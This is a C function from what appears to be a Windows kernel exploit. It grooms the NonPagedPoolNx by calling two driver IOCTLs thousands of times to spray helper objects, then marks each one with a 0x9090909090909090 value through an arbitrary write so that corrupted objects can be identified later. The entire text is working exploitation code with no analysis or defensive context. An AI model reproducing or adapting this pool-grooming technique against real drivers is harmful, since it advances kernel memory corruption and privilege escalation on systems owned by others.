 // Fill up the new page within the NonPagedPoolNx with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects
void groomPool(HANDLE driverHandle)
{
// Instantiate an ARW_HELPER_OBJECT_IO
ARW_HELPER_OBJECT_IO tempObject1 = { 0 };
// Value to assign the Name member of each ARW_HELPER_OBJECT_IO
unsigned long long nameValue1 = 0x9090909090909090;
// Set the length to 0x8 so that the Name member of an ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object allocated in the pool has its Name member allocated to size 0x8, a 64-bit pointer size
tempObject1.Length = 0x8;
// Bytes returned
DWORD bytesreturnedGroom;
for (int i = 0; i <= 5000; i++)
{
// Set the Name value to 0x9090909090909090
tempObject1.Name = &nameValue1;
// Allocate a ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object with a Name member of size 0x8 and a Name value of 0x9090909090909090
DeviceIoControl(
driverHandle,
0x00222063,
&tempObject1,
sizeof(tempObject1),
&tempObject1,
sizeof(tempObject1),
&bytesreturnedGroom,
NULL
);
// Using non-controlled arbitrary write to set the Name member of the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX object to 0x9090909090909090 via the Name member of each ARW_HELPER_OBJECT_IO
// This will be used later on to filter out which ARW_HELPER_OBJECT_NON_PAGED_POOL_NX HAVE NOT been corrupted successfully (e.g. their Name member is 0x9090909090909090 still)
DeviceIoControl(
driverHandle,
0x00222067,
&tempObject1,
sizeof(tempObject1),
&tempObject1,
sizeof(tempObject1),
&bytesreturnedGroom,
NULL
);
// After allocating the ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects (via the ARW_HELPER_OBJECT_IO objects), assign each ARW_HELPER_OBJECT_IO structures to the global managing array
helperobjectArray[i] = tempObject1;
}
printf("[+] Filled the new page with ARW_HELPER_OBJECT_NON_PAGED_POOL_NX objects!\n");
}